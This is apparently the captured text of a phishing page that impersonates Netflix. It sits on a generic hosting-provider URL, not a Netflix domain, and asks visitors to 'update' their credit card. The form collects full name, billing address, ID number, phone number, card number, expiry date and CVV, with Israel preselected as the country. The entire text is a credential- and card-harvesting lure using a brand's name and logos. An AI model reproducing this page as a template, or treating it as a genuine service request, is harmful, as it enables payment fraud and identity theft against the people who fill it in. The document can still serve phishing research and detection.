 My account
https://vps68386.inmotionhosting.com/~cb67f65/accounts/app/login
90%
NETFLIX
Sign out
Update your credit or debit card.
By updating your membership, you will enjoy all account
advantages and benefits
VISA mastercard AMEX DISCOVER
Full Name
Billing Address
ID Number
City
State
Country
Israel
Phone Number
Card Number
**** **** ****
Expiration Date (MM/YY)
Security Code (CVV)
?
SAVE